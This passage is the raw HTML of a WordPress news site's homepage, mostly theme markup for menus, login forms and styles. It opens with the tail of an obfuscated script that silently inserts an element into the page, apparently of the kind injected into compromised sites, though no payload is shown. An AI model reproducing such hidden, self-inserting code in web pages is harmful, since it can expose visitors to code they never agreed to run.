(_lgoenzb[_kspx]){_lgoenzb[_kspx][aulkoqohimrw][_qhkx](_vknvurj,_lgoenzb[_kspx])}else{_lgoenzb[_fnnxlspu](_kwvhqzut)[0][_sukjxlc](_vknvurj)}}catch (err){}})();</style></head><body class="home page-template-default page page-id-55 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  ><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-first menu-item-1084"><a href="https://usatimenow.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1085"><a href="https://usatimenow.com/whats-new-in-usa/">What’s New in USA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://usatimenow.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://usatimenow.com/category/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://usatimenow.com/category/legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://usatimenow.com/category/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://usatimenow.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://usatimenow.com/category/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://usatimenow.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1087"><a href="https://usatimenow.com/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://usatimenow.com/terms-of-use/">Terms of Use</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://usatimenow.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon-svg svg{width:28px}.tdi_7 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon-svg svg{width:23px}.tdi_7 .tdb-logo-icon{margin-right:4px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:15px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:var(--news-hub-white)}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:20px}.tdi_8 .tdb-header-search-button-mob svg{width:20px}.tdi_8 .tdb-header-search-button-mob i{width:48px;height:48px;line-height:48px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48px;height:48px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> [tds_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyMCIsIm1hcmdpbi1ib3R0b20iOiIwIiwibWFyZ2luLWxlZnQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" toggle_hide="eyJwaG9uZSI6InllcyJ9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIwIn0=" avatar_size="eyJwaG9uZSI6IjIwIn0=" show_menu="yes" menu_offset_top="eyJwaG9uZSI6IjE4In0=" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiLTMifQ==" menu_width="eyJwaG9uZSI6IjE4MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_uh_padd="eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==" menu_gh_padd="eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==" menu_ul_padd="eyJwaG9uZSI6IjhweCAxNXB4In0=" menu_ul_space="eyJwaG9uZSI6IjYifQ==" menu_ulo_padd="eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==" menu_gc_padd="eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==" menu_bg="var(--news-hub-black)" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(0,0,0,0)" menu_uh_color="var(--news-hub-light-grey)" menu_uh_border_color="var(--news-hub-dark-grey)" menu_ul_link_color="var(--news-hub-white)" menu_ul_link_color_h="var(--news-hub-accent-hover)" menu_ul_sep_color="var(--news-hub-dark-grey)" menu_uf_txt_color="var(--news-hub-white)" menu_uf_txt_color_h="var(--news-hub-accent-hover)" menu_uf_border_color="var(--news-hub-dark-grey)" f_uh_font_size="eyJwaG9uZSI6IjEyIn0=" f_uh_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_uh_font_family="eyJwaG9uZSI6IjMyNSJ9" f_links_font_size="eyJwaG9uZSI6IjEyIn0=" f_links_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_links_font_family="eyJwaG9uZSI6IjMyNSJ9" f_uf_font_size="eyJwaG9uZSI6IjEyIn0=" f_uf_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_uf_font_family="eyJwaG9uZSI6IjMyNSJ9" f_gh_font_family="eyJwaG9uZSI6IjMyNSJ9" f_gh_font_size="eyJwaG9uZSI6IjEyIn0=" f_gh_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_btn1_font_family="eyJwaG9uZSI6IjMyNSJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btn2_font_family="eyJwaG9uZSI6IjMyNSJ9"]<div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-20px!important;margin-bottom:0px!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex}.tdm-popup-modal-open{z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_f9be{align-items:center;justify-content:flex-end}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_f9be .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_f9be .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){body .tdi_9 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{width:100%;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);box-shadow:none}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_f9be .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pm-body{padding:0px}}</style><script defer src="[data-uri]"></script> <style>body .tdi_10{background-color:var(--news-hub-dark-grey)}body .tdi_10:before{background-color:var(--news-hub-dark-grey)}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10{padding:12px;height:auto;line-height:1}.tdi_10 svg{width:24px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title=""
 class="tds-button1 tdm-btn tdm-btn-lg tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_f9be" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  ><style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" ><style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}@media (min-width:768px){.tdi_14{margin-left:-25px;margin-right:-25px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_14{margin-left:-20px;margin-right:-20px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_14{margin-left:-15px;margin-right:-15px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_14{margin-left:-20px;margin-right:-20px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_14{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" ><style>.tdc-row .tdi_17 .tdb-logo-a,.tdc-row .tdi_17 h1{flex-direction:row}.tdc-row .tdi_17 .tdb-logo-a,.tdc-row .tdi_17 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_17 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_17 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_17 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_17 .tdb-logo-icon-svg svg,.tdc-row .tdi_17 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 